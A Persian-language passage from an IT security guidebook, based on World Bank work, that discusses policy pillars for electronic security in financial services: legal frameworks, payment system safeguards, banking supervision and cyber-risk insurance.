در چند مقالـة جديـد، امنيـت الكترونيكـي بعنـوان مـسئله اي حياتي در توانمند ساختن *خدمات مــالي الكترونيكــ*ي<sup>.۲</sup> بـراي پاسخگويي به انتظـارات سـازمان و مـشتريان و ارائـه منـافع فناوري معرفي شده بود.<sup>٢٦</sup> امنيت الكترونيكي با قلـب اقتـصاد

<sup>۱۹</sup> ايــن فــصل بــا كمــك يــك گــزارش كــه بوســيلة *Thomas Valerie McNevin* <sup>و</sup> ،*Tom Kellerman* ،*Glaessner* در سال <sup>۲۰۰۲</sup> براي بانك جهاني تهيه شد به نگارش در آمده است: *"Electronic Security: Risk Mitigation in Financial Transactions.": http://wbln0018.worldbank.org/html/FinancialS ectorWeb.nsf/SearchGeneral?openform&E-Security/E-Finance&Publications 20 E-Finance* <sup>۲۱</sup> براي اطلاعات بيشتر، فعاليتهـاي *Glaessner*، *Kellerman* <sup>و</sup> *McNevin* از جمله كتاب زير را ببينيد: *"Electronic Safety and Soundness: Securing Finance in a Digital Age, Public Policy Issues" (October 2003)* 

جديد در تماس است؛ چراكه منـافع بـالقوة بازارهـاي جهـانيِ جوامع بينالمللي بسيار حائز اهميت هستند و استفادة بهينه از اين بازارها ميسر نميشود مگـر بـا تـأمين امنيـت در محـيط الكترونيكي. به هر ترتيب، روند حركت اقتصاد جهـاني بحـث عميقي دربارة تجارت و سياستگذاري نوين را ميطلبد: چگونه بايد *حـريم خـصوصي''' را تعريــف و از آن* محفاظـ*ت كـر*د؟، اطمينان و اعتماد در يك محيط ديجيتال چه معنا و مفهـومي دارند؟، چگونه ميتوان سطح مناسـبي از امنيـت را مـشخص كرد؟، و نهايتاً اينكه براي سرمايهگـذاريهاي امنيتـي، چگونـه بايد شاخص *بازگشت سرمايه* (ROI) <sup>۲۳</sup> ,ا اندازهگيري نمود؟

به علت ماهيت همواره متغيرِ فناوري، اين كتـاب نـهتنهـا بـه جزئيات تمام اين موضوعات نميپردازد، بلكه براي بعـضي از آنها پاسخهاي كلي هم ارائه نمي كند. در عـوض بـه مـروري سـريع بـر آنچـه تـا امـروز در دنيـاي امنيـت اتفـاق افتـاده، شكافهايي كه در حوزة امنيت الكترونيكي درحال بوجود آمدن هستند، و ارائه بعضي راهكارهاي ممكن براي كم كردن ايـن شكافها ميپردازد، و همچنين به بعضي فعاليتها كه در سراسر جهان براي رفع اين نگرانيها انجام مي شوند اشاره مي كند.

#### **امنيت الكترونيكي چيست؟**

بطور كلي امنيت الكترونيكي عبارت است از هر ابزار، فن، يـا فرآيندي كه براي حفاظـت از سـرمايههـاي اطلاعـاتي يـك سيستم مورد استفاده قرار ميگيرد. امنيت الكترونيكـي ارزش يك شبكه را زياد مـيكنـد و از زيرسـاختهاي نـرم و سـخت تشكيل شده اسـت. زيرسـاختهاي نـرم عبارتنـد از سياسـتها، فرآيندها، پروتكلها و راهبردهايي كه از مورد سوء استفاده قرار گرفتن سيستم و دادههـا جلـوگيري مـيكننـد. زيرسـاختهاي سخت نيز متشكل از نرمافزار و سختافزار مـورد نيـاز بـراي



*"Electronic Security: Risk Mitigation in Financial Transactions" (May 2002, June 2002, July 2002),* 

*"Electronic Finance: A New Approach to Financial Sector Development?" (2002), "Mobile Risk Management: E-Finance in the Wireless Environment" (May 2002)* 

كه همگي در آدرس زير قابل دسترسي هستند: *http://www.worldbank1.org/finance* 

- *22 Privacy*
- *23 Return on Investment*

حفاظت از سيستم و دادهها در مقابل تهديدات امنيتي داخلـي و خارجي سازمان ميباشد. بايد توجه داشت كه سطح امنيـت الكترونيكي هر فعاليت بايد متناسب با ارزش آن فعاليت باشد؛ بنـابراين امنيـت بـراي تراكنـشها و معـاملات مهـم بايـد در سطحي بالاتر از تراكنشها و معاملات عادي تأمين شود.

**از آنجا كه يك فناوري جديد مخاطرات جديدي نيز بوجـود مـيآورد <sup>و</sup> فناوريهـا هـر روز گـستردهتـر ميشوند، لذا امنيـت الكترونيكـي شايـستة توجـه بيشتري است.** 

خدمات مالي الكترونيكي عبارت است از بكـار بـردن وسـايل الكترونيكي بـراي تبـادل اطلاعـات، انتقـال علائـم و اسـناد اعتباري، و انجام داد و ستد در يك محـيط تجـاري . خـدمات مالي الكترونيكي از چهار جزء پايهاي تشكيل ميشود:

- ٢٤ انتقالدهندههاي سرمايههاي الكترونيكي (EFTs( ؛
	- ٢٥ تبادل دادههاي الكترونيكي (EDI( ؛
	- ٢٦ انتقال منافع الكترونيكي (EBTs( ؛ و
	- تصديق تجارت الكترونيكي (ETCs) <sup>٢٧</sup>.

اگرچه خدمات مالي الكترونيكي يـك فرصـت بـزرگ جهـت گسترش تجارت براي بازارهاي درحال توسعه بوجود ميآورد، اما چند مخاطرة جدي نيز بدنبال دارد. تمام چهار جزء خدمات مالي الكترونيكي مـستعد كلاهبـرداري، سـرقت، اخـتلاس، و دستكاري هستند. بيشتر جـرائم تجـاري كـه در اينترنـت رخ ميدهند تازگي چنداني ندارند - كلاهبرداري، سـرقت، جعـل هويت، و اخاذي سالهاست كه صنايع خدمات مالي را به ستوه آوردهاند - اما بـا اينهمـه، پيـشرفت فنـاوري همـواره باعـث بوجود آمدن ابعاد جديدي ميگـردد و ايـن مـسئله مـيتوانـد عمق و دامنة جرائم را گستردهتر كند. فناوري باعث ميشـود جنايتهاي بسيار گسترده و پيچيده بتوانند بسرعت و بـصورت گمنام انجام شوند. در گذشته سرقت ۵۰,۰۰۰ كارت اعتبـاري براي جنايتكاران بسيار سازمانيافته ماهها يا حتي سالها زمـان ميبرد؛ اما امروز يك مجرم با استفاده از ابزارهاي رايگـان در پايگاههاي وب ميتواند با نفوذ بـه پايگـاه دادههـاي هويـت،

*24 Electronic Funds Transfers*

- *25 Electronic Data Interchange*
- *26 Electronic Benefits Transfers*
- *27 Electronic Trade Confirmations*

همان تعداد كارت اعتباري را در تنها چنـد ثانيـه بـه سـرقت ببرد.

بر اساس بررسيهاي اخير تخمـين زده مـيشـود كـه %۵۷ از حملات نفوذ ايالات متحده در سال گذشته از بخشهاي مـالي شروع شده بودند. بسياري از تخلفات نظير يـك مـورد جـدي كه در وزارت خزانـهداري آمريكـا رخ داد ناشـي از اشـتباه در پيــادهســازي رونــدهاي ارزيــابي مخــاطره و بكــارگيري نرمافزارهـاي تجـاري آمـاده بـدون اسـتفاده از رويكردهـاي چندلايــة امنيتــي - مــواردي چــون سياســتهاي كاركنــان، راهبردهاي ارتباطات، و بهروزرساني مـنظم ابـزار فنـي مـورد استفاده مانند *ويروس يابها <sup>٢٨</sup> و ديـوارههـاي آتـش*<sup>٣٩</sup> – بودنـد. نتايج اين نفوذهاي امنيتي كه اخبار آن به رسانهها نيز راه پيدا كرد طيفي شد كه يكسوي آن از دست دادن شهرت و اعتبـار مالي و سوي ديگر آن تغيير رفتار نهان مشتريان در مقابله بـا داد و ستد الكترونيكي بود؛ و اين همه دليلي نداشت جز عـدم اعتماد مـشتريان بـه واسـطههـاي تجـارت و خـدمات مـالي الكترونيكي.

اقتصاد شبكهاي، براي ايجاد ثروت و همچنين انجام سرقت و تخريب، فرصتهاي متفاوتي ايجاد مي كند. در بررسي مزايـا و معايب اين فرآيند، سياستگذاران و تصميمگيران بايـد آگـاهي خود را در مـورد نقـشي كـه امنيـت الكترونيكـي در تـضمين داد و ستدهاي قابل اطمينان تجاري بازي مـيكنـد افـزايش دهند.

#### **صــنعت امنيــت الكترونيكــي درحــال رشــد <sup>و</sup> جهانيشدن است؛ لذا چالشهاي سياست عمـومي را در حوزههاي سياست رقابتي، تعارضهاي بـالقوة منافع <sup>و</sup> همچنين اعطاي گواهي نشان ميدهد.**

در گذشـتة نزديـك شـركتهاي ارائـهدهنـدة خـدمات امنيـت الكترونيكي عموماً در سه حوزه فعاليت مي كردنـد: دسترسـي، استفاده، و ارزيابي. علاوه بـر اينهـا، صـنعت امـروزي شـامل شركتهايي است كه خدماتي ديگـر نيـز در ايـن زمينـه ارائـه مـيكننـد؛ خـدماتي از قبيـل نظـارت و غربـال كـردن داده، مهاجميابي، ديوارههاي آتـش، آزمونهـاي نفوذپـذيري بـراي بررسي ميـزان آسـيبپـذيري نـرمافزارهـا و سـختافزارهـا،

*<sup>28</sup> Virus Scanners* 

*<sup>29</sup> Firewalls* 

نرمافزارهـاي رمزگـذاري، خـدمات تـصديق هويـت بوسـيلة رمزهاي عبور، نشانها، كليـدها و يـا معيارهـاي زيـستي؛ كـه همگـي هويـت گروههـا يـا يكپـارچگي دادههـا را تـصديق مي كنند.

بسياري از فروشندگان علاوه بر امنيت الكترونيكي حجم قابل توجهي از ارتباطات فيمابين عرضـهكننـدگان خـدمات مـالي الكترونيكي در كشورهاي مختلف را نيز برقرار مي كننـد. ايـن شركتها شامل *شركتهاى ميزبان* ``، SPاهـا و ارائـهدهنـدگان خدمات مالي هستند. شركتهاي مخابرات در بازارهـاي جديـد معمولاً بعنـوان ارائـهكننـدگان كليـدي خـدمات كوتـاهمـوج، ماهواره و تلفن همراه فعاليت دارند. اين شركتها ممكن اسـت خدمات ميزباني، خدمات انتقال پول و در بعضي موارد خدمات زيربنايي امنيت الكترونيكي را نيز فراهم كنند.

مالكيت صنايع امنيت الكترونيكي و امـور مـالي الكترونيكـي باعث طـرح سـؤالات پيچيـدهاي دربـارة سياسـت رقـابتي و كشمكشهاي بالقوه براي كـسب منـافع مـيشـوند. در مـورد سياسـت رقـابتي مـيتـوان پرسـيد: آيـا نقـشهاي چندگانـة شركتهاي مخابراتي ميتواند به جلوگيري از رقابـت بـويژه در بازارهاي درحال رشد - كه معمولاً براي ارائـه ايـن خـدمات، متخصصين فني در اختيار خود دارند - منجر شود؟ و يا اينكه يكپارچگي خـدمات ارائـهشـده و سياسـتهاي شـركت دربـارة گـزارش دقيـق و فـوري نفوذهـاي امنيتـي چگونـه تـضمين ميشود؟ علاوه بر اين، روند واگذاري امـور بـه يـك شـركت ثالث، اهميت اصلاح حوزة مسئوليتها از رأس هرم مـسئوليت در صنعتي بـا چنـين مجموعـة پيچيـدهاي از فروشـندگان را روشن ميكند. معمولاً در قراردادهاي ميان مؤسسات مـالي و ارائهدهندگان خدمات بـه آنهـا از قـسمتي از هزينـة قـرارداد خدمات بعنوان ضمانت كارآيي استفاده ميشود، ولي حتـي بـا اين وجود هم از ديـدگاه امنيتـي بـه مـسئله كـارآييِ فعاليـت انجامشده به اندازة كافي پرداخته نشده است.

**در مقررات امنيت الكترونيكيِ صنعت خدمات مالي، منافع عمومي بايد مورد توجه قرار گرفته باشد. در امنيت الكترونيكي بايـد ميـان حـريم خـصوصي <sup>و</sup> مسائلي نظير هزينه، كيفيت خدمات، <sup>و</sup> نوآوري بـه يك توازن معقـول رسـيد <sup>و</sup> در تـدوين ضـوابط <sup>و</sup>** 

#### **سياستها نيز بايد توجـه خاصـي بـه ايـن تـوازن داشت.**

صنعت مخابرات بطور سنتي لازمة رفـاه، آسـايش و سـلامت عمومي به حساب ميآمد و از اينرو يك جـزء اصـلي ضـوابط آن، توسعة خدمات به منظور دسترسي عموم بود. امـا درحـال حاضـر در بـسياري از كـشورها دسترسـي بـه خـدمات اوليـة الكترونيكي نيز يك ضرورت براي زندگي به حساب ميآيد.

از لحاظ تاريخي، صنعت خدمات مالي بر اسـاس ايـن منطـق ضابطهمند شده كه در نقـل و انتقـالات مـنظم كـالا و پـول، اعتماد و اطمينان از بالاترين ميزان اهميت برخوردار اسـت؛ و با توجه به اينكه مؤسسات مالي نيازمند اعتماد مردم هـستند، بايد فعاليت خود را سالم، منطقي، و محتاطانه پيش ببرنـد . بـا نزديكشـدن صـنعت مخـابرات و بخـش خـدمات مـالي بـه يكديگر از طريق اينترنت، اهميت و ضرورت ايجـاد سياسـت عمومي و مقررات آگاهانه روز به روز بيشتر ميشود تا تضمين كند كه دولت، شركتهاي تجاري و مردم مـيتواننـد اسـتفادة خود از خدمات ايمن مالي را ادامه دهند.

در تهيـة سياسـتهاي عمـومي بـه منظـور ايجـاد يـا اصـلاح معيارهاي امنيت الكترونيكي بايد به هشت ركـن مهـم توجـه داشت:

- يك چارچوب قانوني و اجرايي مناسب؛
- تمهيــدات فنــي و مــديريتي بــراي تــضمين امنيــت الكترونيكي سيستمهاي پرداخت؛
- نظارت قوي و پيشگيري؛ براي ايجاد انگيزههاي بهتـر در پيادهسازي سيستمهاي مناسـب و لايـهبنـديشـدة مـديريت خطـر؛ از جملـه امنيـت الكترونيكـي بـراي ارائهدهندگان خدمات مالي؛
- چارچوبي كه در آن شركتهاي خصوصيِ بيمـه بتواننـد خود را در مقابل مخاطرات الكترونيكي بيمه كنند و در كنار آن استانداردهاي اين حوزه را بـا ايجـاد تعهـدات مالي بازپرداختها ارتقا دهند؛
	- امضاهاي ديجيتالي؛
	- بهاشتراكگذاري اطلاعات؛
- آموزش شهروندان، كاركنان، و مديريت دربارة مـسائل امنيتي؛ و
	- يك ساختار امنيتي لايهبندي شده.

# **A** @karnil

#### وي کاريدل

#### ١٣٠ **راهنماي امنيت فناوري اطلاعات**

#### **ركن اول: چارچوب قانوني و اجرايي**

كشورهايي كه در آنها بانكداري الكترونيكي يا سـاير خـدمات مـالي الكترونيكـي (مثـل توزيـع و داد و سـتد اوراق بهـادار) انجـام ميشود همزمان با توسـعة قـوانين، سياسـتها و روشـها، بايـد مسائل امنيت الكترونيكي خود را نيز مورد توجـه قـرار دهنـد. آنها بايد امنيت را براي حفاظت از عمليات الكترونيكي تـأمين كنند و قوانين جنايي را براي در بر گـرفتن ايـن نـوع جـرائم اصلاح نمايند.

در فرآيند تدوين سياست و چـارچوب قـانوني بـراي خـدمات مالي الكترونيكي بايد به موضوعات زير توجه داشت:

- معاملات الكترونيكي و تجارت الكترونيكي؛
	- امنيت سيستمهاي پرداخت؛
		- حريم خصوصي؛
			- جرائم سايبر؛
	- مقابله با شستشوي پول؛ و
		- زيرساخت اجرايي.

اين شش حوزة سياست، قانون و اجرا در كنار هم بايد روابـط ابتدايي ميان تمـامي ذينفعـان و سـپس تراكنـشهايي كـه در سيستمهاي پرداخت جريان مييابد را مد نظر قرار دهند. يكي از مهمترين اجزاي يك چارچوب قانوني مناسب براي خدمات مــالي الكترونيكــي شناســايي اعتبــار قــانوني امــضاهاي الكترونيكي، تراكنشها، و همچنين سوابق مشتريان ميباشـد. چارچوب قانوني بايد راهحلهـاي فنـي را تـرجيح دهـد، بـراي مشتريان در انجام معاملات الكترونيكي حفاظت بوجـود آورد، و قابليت فعاليت داخلي را ارتقا بخشد.

#### **معاملات الكترونيكي**

قانون معاملات الكترونيكي بايد عنوان كند كه منظور از يـك امضا، سابقه يا تراكنش الكترونيكي چيست و با اينكار اعتبـار قانوني هر عنصر را مشخص نمايد. اين سياستها خـصوصاً در تعريف امضاي الكترونيكي بايد بسيار دقيق باشند. تعاريف تـا حد امكان بايد خصوصيات فني داشـته باشـند تـا راه حلهـاي مختلف بتوانند وارد بازار شوند.

#### **امنيت سيستمهاي پرداخت**

در تهية سياست براي امنيت سيستمهاي پرداخت بايـد تمـام اجزايي كه مستقيماً روي سيستم تأثيرگذار هستند را مد نظـر قرار داد. همة اين اجزا بايد بصورت امن كار كنند تا بتواننـد از يكپارچگي و قابليت اطمينان سيستمها حفاظت نمايند. بعلاوه وجود سياست در اين زمينه باعث ميشود در تمامي خـسارات مالي الكترونيكي و حملات و ضايعات بتوان گزارشات دقيق و ارزشمندي تهيه كرد. صرف وجـود سياسـت امنيتـي بـه ايـن معني است كه احتمالاً مؤسـسة مـالي و ادارهكننـدگان آن در مقابل مخاطرات، تدابير لازم را انديشيدهاند.

#### **حريم خصوصي**

قانون حريم خصوصي بايد حفاظت و كاربرد دادهها، حفاظـت از مصرفكننده و ساير نيازهاي مرتبط تجاري را در بر بگيـرد و سياستهاي سازمان در مورد بكـارگيري اطلاعـات را اعـلام كند. اتحادية اروپايي همچنان در حفاظت از حريم خـصوصي شهروندانش طبق دستورالعمل حفاظت از دادهها (مـصوب سـال ۱۹۹۵) پيشتاز است. در حالت حداقلي، قانون حريم خـصوصي بايد اصول استفادة عادلانه از اطلاعـات (شـامل توجـه، انتخـاب، دسترسي و حداقل اطلاعات لازم براي تكميل معامله) را شامل شود.

#### ٣١ **جرائم سايبر**

هر كشور بايد در مورد سوء استفاده از شبكه و رايانه كه منجر به وارد آمدن خـسارتهاي جـدي بـه خـود شـبكه و رايانـه و بسياري آسيبهاي ديگر ميشود قوانيني داشـته باشـد. قـانون همچنين بايد ابزار و منابع لازم براي تحقيـق و پيگـرد و نيـز مجازات مرتكبين جرائم سايبر را تعيين كرده باشـد. نمونـهاي از چنين قوانين و دستورالعملهايي را مي توان در *معاهدة جرائم اينترنتي اروپا*َ ٣ پيدا كرد كه در فصل چهـارم بـه تفـصيل در مورد آن بحث شده است. ٣٣

#### **مقابله با شستشوي پول**

سياستها بايد روشهاي مقابله با شستشوي پول را تعريف كنند و جوامـع بـينالمللـي را بـه همكـاري در بازرسـي، پيگـرد و

*Cyber Crime* 

*<sup>32</sup> Europe's Convention on Cyber Crime*  <sup>۳۳</sup> انجمن جرائم سايبر شوراي اروپا: *http://conventions.coe.int* 

مجازات چنين جرائمي تشويق نمايند تا خطر تهديدات موجود از جانب شستشوي پول كه به فناوريهاي جديـد نيـز سـرايت كرده را كاهش دهند.

#### **اجراي قانون**

شايد بتوان گفت كه نياز به اجراي قوانين امنيت الكترونيكـي در مرزهاي يك كشور به اندازة وجود چارچوب قـانوني آن از اهميت برخوردار است. مبدأ بسياري از انواع حملات رايانهاي، كشورهايي بودهاند كه نظام قانوني و اجرايـي ضـعيفي بـراي امنيت الكترونيكي داشـتهانـد و همـين امـر ضـرورت وجـود راهكارهايي براي همكاريهاي بـينالمللـي را بـيش از پـيش نمايان مي كند.

#### **ركن دوم: امنيت الكترونيكي در سيستمهاي پرداخت**

سيستمهاي پرداخت جزء مهمي از هر سيستم مالي محـسوب ميشوند. سياستهايي كه براي كاهش مخاطرات سيـستمهاي پرداخت تدوين ميشوند بايد بگونهاي بـراي پـنج مـورد زيـر راهحلي ارائه دهند:

- .۱ تعريف انتقالدهندگان پول؛
	- .۲ الزامات گزارشدهي؛
		- .۳ ضوابط؛
- .۴ ضمانتنامهها، جبران خسارات، و مسئوليتها؛ و
	- .۵ نيازهاي امنيتي ارائهدهندگان خدمات.

#### **تعريف انتقالدهندة پول**

انتقالدهندة پول عبارت است از هر سـازمان تجـاري كـه در زمينة انتقال و تبادل ارز و لوازم پولي مشغول فعاليت ميباشد. معمولاً اين سازمانها به "تجارت خدمات پولي" مشغول هستند و بعنــوان *دفــاتر تــسويه خودكــار شــخص ثالــث* <sup>٣۴</sup> فعاليــت مي كنند.<sup>۳۵</sup> در بررسي امنيـت سيـستم پرداخـت الكترونيكـي، قانونگذاران بايد بدانند كه الگويي جديد براي جنبش پولي در محيطهاي پيچيدة فناوري اطلاعات بوجود آمده است. حجـم قابل توجه پولي كه بجـاي داخـل بانكهـا در اطـراف بانكهـا

-

جريــان دارد تــأثير بــسزايي بــر سيــستم پرداخــت جهــاني، سياستهاي پولي، و پيشبينيهاي اقتصادي دارد.

#### **الزامات گزارشدهي**

ناتواني در تهية گزارش از وقايع امنيتي بويژه در حوزة خدمات مالي براي كسانيكه بدون انجام بررسي و پيـشگيريهاي لازم از سيستمهاي پرداخت استفاده مي كنند، احتمال تداوم بيـشتر فعاليتهاي نامطمئن و نادرست و درنتيجه وارد آمدن خـسارات بيشتر را افزايش ميدهد. يك راهكار ميتوند ايـن باشـد كـه وظيفة تهية گزارش از وقايع بر عهدة مأموران اجرايي گـذارده سود.<br>شود.

#### **پيشگامان قانونگذاري**

قانونگذاران بايد به چگونگيِ گسترشِ نظارت و اجراي قـانون براي وسايلِ انتقالِ الكترونيكي توجه كنند. اولـين دليلـي كـه بيشترِ مردم براي عدم استفاده از وسايل انتقال الكترونيكي از آن نام ميبرند هراس از تـأميننبـودن حفاظـت كـافي بـراي اطلاعات است. حفاظـت صـحيح مـيتوانـد باعـث افـزايش اطمينان مصرفكننده و تقويت نظـم بـازار شـود و درنتيجـه زمينه را براي استفادة بيشتر از سيستمهاي مالي الكترونيكـي فراهم سازد.

#### **ضمانتنامههاي جبران خسارات**

مؤسسات مالي مـيتواننـد خـدمات بعـد از فـروش و جبـران خسارت را براي شركتهاي تجاري كه نرمافزار و سـختافـزار توليد مي كنند الزامي نمايند. همچنين مي توانند شركتها را بـه عرضة محصولاتي ملزم كنند كه در مقابل آسيبهاي احتمـالي ناشي از رخنههاي امنيتي سختافزاري و نـرمافـزاري مقـاوم باشند. سازمانهايي كه چنين خدمات يـا محـصولاتي را بـراي صنعت خدمات مالي فراهم ميكنند، اسـتانداردهاي حفـاظتي مستحكمتري را مورد استفاده قرار ميدهنـد و خـود را ملـزم ميدانند ذكر نمايند كه محصولـشان بـراي اسـتفاده در يـك بخش خاص پيكربندي نشده و يـا مناسـب نيـست . يكـي از راهحلها براي اين همة ايـن مـوارد قـراردادن يـك يادداشـت *سلب مسؤليت* <sup>٣٧</sup> بر نرمافزار يا سختافـزار اسـت كـه اظهـار

*<sup>34</sup> Third-Party Automated Clearinghouse* <sup>۳۵</sup> اين خدمات ممكن است درخواستهاي دريافت <sup>و</sup> انتقال پول، تبـديل سرمايه، <sup>و</sup> ساير موارد مشابه را نيز در بر بگيرد.

<sup>۳۶</sup> خصوصاً مديران ارشد اطلاعات <sup>و</sup> مديران امنيت اطلاعات *37 Disclaimer Note*

ميدارد اين محصول براي ايجاد، انتقال يا ذخيـرة اطلاعـات غيرمجــاز، حــساس يــا محرمانــه نبايــد بكــار رود و در غيراينصورت هيچ مسئوليتي متوجـه پديدآورنـدة آن نخواهـد بود.

#### **استانداردهايي براي ارائهدهندگان خدمات**

ارائهدهندگان خدمات به صنعت خدمات مالي ميتوانند نسبت به تأمينكنندگان خـدماتي كـه مـستقيماً بـا ايـن صـنعت در ارتباط نيستند، از استاندارد مستحكمتري اسـتفاده كننـد. بـار ديگر تأكيد ميشود كه با انجام اينكار هم هنوز راه زيادي تـا ايجاد اطمينان و اعتماد وجود دارد.

#### **ركن سوم: چالشهاي نظارت و پيشگيري**

عــلاوه بــر كنتــرل سيــستمهاي پرداخــت و نظــارت بــر انتقال دهندگان پول، ممكن است اصلاح راهبردهاي قـانوني، نظارت، و پيـشگيري، بـراي تـضمين امنيـت ارائـه دهنـدگان خدمات مالي مفيد باشد. اين موضوع بـويژه بـراي شـركتهاي تجاري كه در بانكداري الكترونيكي يا ارائه ساير خدمات مالي اينترنتي فعال هستند مطرح ميباشد.

#### **نيازهاي سرمايهاي**

راهبردهای جدید *باسل*^۳ برای سرمایه – بویژه آنهایی که بـه تهديدهاي عملياتي مربوط ميشوند - بـه مخـاطرة از دسـت دادن شهرت يا مخاطرات استراتژيك آسيبپذيريهاي امنيـت الكترونيكي نپرداختهاند. از اينرو اين سؤال مطرح ميشود كـه وقتي اطلاعات در مورد رخـدادهاي امنيتـي دقيـق نيـست و ارزيابي خساراتي كه به شهرت وارد مـيشـود سـخت اسـت، بهترين راه اندازهگيري مخاطرات عملياتي بانكي چيـست؟ بـا توجه به مسئله تعيين سـرماية لازم بـراي مخـاطرات امنيـت الكترونيكي، يك روش مؤثر ميتوانـد اسـتفاده از يـك رونـد ارزيابي براي شناسايي و ترميم نفوذهاي امنيتـيِ الكترونيكـي در كنار ايجاد انگيزههاي بيشتر براي ثبـت گزارشـات چنـين وقايعي باشد.<sup>٣٩</sup> علاوه بر اين مقامات ميتوانند ارائهدهنـدگان خدمات مـالي را بـه بيمـه كـردن خـود در بعـضي از جوانـب

مخاطرات الكترونيكي كه در چارچوب سياستگذاريهاي موجود درنظر گرفته نشدهانـد (مثـل تخريـب سـرويس يـا سـرقت هويـت ) ترغيب يـا ملـزم نماينـد. از آنجـا كـه صـنعت بيمـة بخـش خصوصي در اين حوزه فعالتر شده، اين روش بـيش از پـيش عملي بنظر ميرسد و ميتواند بـه سـلامت عمـومي صـنعت بيمه و ساختار آن در بازارهای درحال رشد منجر شود. <sup>۴۰</sup>

#### **مسئوليت**

چارچوب حقـوقي و قـانوني مـيتوانـد انگيـزههـايي را بـراي شركتهاي ميزبان، ارائهدهندگان خدمات برنامههـا، نـرمافـزار، سختافزار و تأمين كنندگان امنيت الكترونيكي ايجاد كنـد تـا به صنعت خدمات مالي پاسخگو باشند.

#### **فرآيندهاي نظارت و آزمون**

كميتة باسل در گروه بانكـداري الكترونيكـي (*EGB* (مؤسـسة *نظارت بانكي* '<sup>۴</sup> براي ارائه پيشنهاد در زمينــه افـزايش، ايجــاد تغييرات يا انجام اصلاحات مـورد نيـاز در نظـارت و ارزيـابي جهت تطبيق روالها با فناوريهاي جديد شكل گرفت. در سـال ،۲۰۰۱ EBG اصــول مــديريت مخــاطره بــراي بانكــداري الكترونيكي را منتشر كرد كه شامل اصـول خاصـي بـود كـه استانداردهايي براي تأييد اعتبار و تصديق هويـت، كنترلهـاي داخلـي، جامعيـت امنيـت سـرمايههـا و همچنـين جامعيـت اطلاعات بانكداري الكترونيكي اعـلام مـيكـرد. حـوزههـاي نظارت و ارزيابي در چند سال آينده تغيير جهت عمدهاي پيـدا ميكنند. همانطور كه صنعت امنيت با معرفي و تكيه بر انبـوه رايانههاي شخصي و اينترنت يك تغيير الگو را تجربـه كـرد، بنظر ميرسد نظـارت بـانكي نيـز تغييـر مركـز ثقـل صـنعت خدمات مالي را تجربه خواهد نمود.

#### **هماهنگي سازمانهاي درونمرزي و برونمرزي**

يك موضوع كليدي كه اكثر كشورها با آن روبرو هستند نيـاز به ارتقاي سطح تبادل اطلاعـات ميـان قانونگـذاران و دوايـر اجراي قـانون (نيروهـاي انتظـامي) اسـت. بـسياري از كـشورها

*38 Basel* 

١٣٢ **راهنماي امنيت فناوري اطلاعات**

<sup>۴۰</sup> در بسياري از بازارهاي درحال رشد، صنعت بيمـه بـه خـوديِ خـود ممكن است نياز داشته باشد كه ساختار مجدد بيابد <sup>و</sup> به يك حالـت استوار برسد؛ اما در هر حال ميتوان از ايـن شـرايط نيـز جلـوگيري كرد.

*<sup>41</sup> Banking Supervision's Electronic Banking Group*

چندين سازمان براي جمـعآوري اطلاعـات مهـم دارنـد، امـا معمـولاً اطلاعـات ميـان ايـن سـازمانها بـا يكـديگر يـا بـا سازمانهاي برونمرزي بهاشتراك گذاشـته نمـيشـوند (گـاهي اوقات به دلايل حقوقي). موضوع تبادل اطلاعات ميان سـازمانها در ابعاد ملي و بينالمللي فراتر از دامنة اين كتاب است. در هر صورت از آنجا كه دولتهـا سـعي دارنـد بـا جـرائم موجـود در محيط الكترونيكي به مقابله برخيزند، اشتراك اطلاعات و نيـز همكاري بينالمللـي در ايـن بحـث موضـوعاتي كليـدي بـه حساب ميآيند.

#### **ركن چهارم: نقش بيمة خصوصي به عنوان يك سيستم نظارت تكميلي**

سازمانهاي نظارتكننده بر خدمات مالي هنوز درحـال تـدوين استانداردهاي قانوني هستند. به علت مشكلات ذاتـي كـه در مسئله نظارت بر تراكنشهاي پيچيدة مبتني بـر زيرسـاختهاي فنيِ متغير وجود دارد، يافتن راهحلهاي تكميلي براي مديريت مخاطرات از اهميت زيادي برخوردار اسـت. عليـرغم نقـايص موجود در اطلاعـات لازم بـراي تخمـين آسـيبهاي ناشـي از مخاطرات الكترونيكي، مدتي است كه صـنعت بيمـه در ايـن قسمت نقش ايفا ميكند. پيشبينـي مـيشـود در چنـد سـال آينده تنها در بازار ايـالات متحـده، رشـد بيمـة مـسئوليت در تجارت الكترونيكي و گـسترة مخـاطرات آن سـالانه بـه ۲،۵ ميليارد دلار برسد.

هرچند بيمة مـسئوليت در تجـارت الكترونيكـي و مخـاطرات الكترونيكي هنوز در مراحل اوليـة توسـعه اسـت، امـا حـاوي مشكلاتي در رابطه با شخص اول و شخص ثالث مـي باشـد. تخمين هزينة مخاطرات سايبر بايد توسعة بيشتري پيدا كنـد، ولي براي انجام اينكار، صنعت بيمه بايـد اطلاعـات بيـشتري دربارة نفوذهاي امنيتي و مخاطرات مرتبط با آنها داشته باشد. بعنوان مثال ميتوان گفت در تجارب ثبتشدة كنونيِ اين نوع بيمه، به مخاطرات جديـدي كـه فناوريهـاي بـي سـيم بـراي خدمات مالي بوجود آوردهاند توجه كافي نـشده اسـت. ارائـه- كنندگان خدمات بيمه ميتوانند الزام كنند كـه اسـتانداردهاي امنيت الكترونيكي براي فناوري بـيسـيم شناسـايي شـوند و مورد استفاده قرار گيرند؛ تا پيش از آنكه مجبور بـه تبعيـت از

صنعت بيمة جهاني ميتواند بعنوان يك نيـروي مهـم بـراي تغيير الزامات امنيت الكترونيكي بكار رود. اول اينكه ميتوانـد موجب بهبود اسـتانداردهاي حـداقلي امنيـت الكترونيكـي در صنعت خدمات مالي شود. براي مثال صنعت جهاني خـدمات مالي ميتواند شركتها را براي استفاده از امنيـت الكترونيكـي لايهبنديشده بعنوان يك پيشنياز براي تجارت تحريك كنـد. ثانياً شركتهاي بيمـه مـيتواننـد از مؤسـسات خـدمات مـالي بخواهند كه به فروشندگاني مراجعـه نماينـد كـه بـراي ارائـه خدمات امنيت الكترونيكي از استانداردهاي تأييدشـده و قابـل قبول صنعتي بهره ميبرند تا مخـاطرات احتمـالي را كـاهش داده باشند. ثالثـاً شـركتهاي بيمـه مـيتواننـد قانونگـذاران را ترغيب كنند تا مؤسسات خـدمات مـالي را ملـزم نماينـد كـه كيفيت اطلاعـات و گزارشـها در مـورد رخـدادها را بگونـه اي بهبود بخشند كه با استفاده از آنهـا بتـوان تحليـل بهتـري در مورد مخاطرات الكترونيكـي و بازگـشت سـرمايه انجـام داد . سرانجام 